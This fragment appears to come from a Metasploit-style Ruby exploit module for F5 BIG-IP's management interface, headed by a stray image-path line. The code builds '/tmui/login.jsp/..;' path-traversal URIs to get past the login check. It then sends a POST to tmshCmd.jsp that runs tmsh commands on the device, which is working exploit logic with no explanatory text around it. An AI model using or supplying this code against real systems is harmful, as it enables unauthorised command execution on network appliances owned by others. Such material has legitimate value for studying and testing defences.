 def dir_trav(path)
# PoC courtesy of the referenced F5 advisory: <LocationMatch ".*\.\.;.*":
normalize_uri(target_uri.path, '/tmui/login.jsp/..;', path)
end
def execute_script
print_status("Executing #{script_path}")
send_request_cgi({
'method' => 'POST',
'uri' => dir_trav('/tmui/locallb/workspace/tmshCmd.jsp'),
'vars_post' => {
'command' => "list #{script_path}"
}
}, 3.5)
end